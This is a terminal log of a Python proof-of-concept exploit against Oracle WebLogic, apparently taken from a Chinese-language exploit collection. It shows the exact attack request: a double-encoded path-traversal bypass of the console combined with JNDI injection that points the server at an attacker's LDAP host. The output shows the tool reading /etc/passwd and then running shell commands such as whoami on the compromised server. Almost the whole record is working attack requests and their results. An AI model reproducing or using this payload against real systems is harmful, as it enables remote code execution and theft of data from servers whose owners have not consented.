 python
Cmder
(root@DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: Weblogic 多个版本
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ LDAP >>> ldap://xxx.xxx.xxx;xxx:1389
+------------------------------------------
Please input Attack Url
Url >>> http:// :7001
Ldap >>> ldap:// :1389
[o] 正在请求: http:// /console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPort
lethandle=com.bea.console.handles.JndiBindingHandle(%22ldap:// /Basic/WeblogicEcho;AdminServer%22)
[o] 目标http:// 存在漏洞
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
oracle:x:1000:1000::/u01/oracle:/bin/bash
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US"><head><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
Cmd >>> pwd
[o] 正在请求: http:// /console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPort
lethandle=com.bea.console.handles.JndiBindingHandle(%22ldap:// /Basic/WeblogicEcho;AdminServer%22)
[o] 响应为:
/u01/oracle/user_projects/domains/base_domain
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US"><head><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
Cmd >>> whoami
[o] 正在请求: http:// /console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPort
lethandle=com.bea.console.handles.JndiBindingHandle(%22ldap:// /Basic/WeblogicEcho;AdminServer%22)
[o] 响应为:
oracle
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US"><head><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
Cmd >>>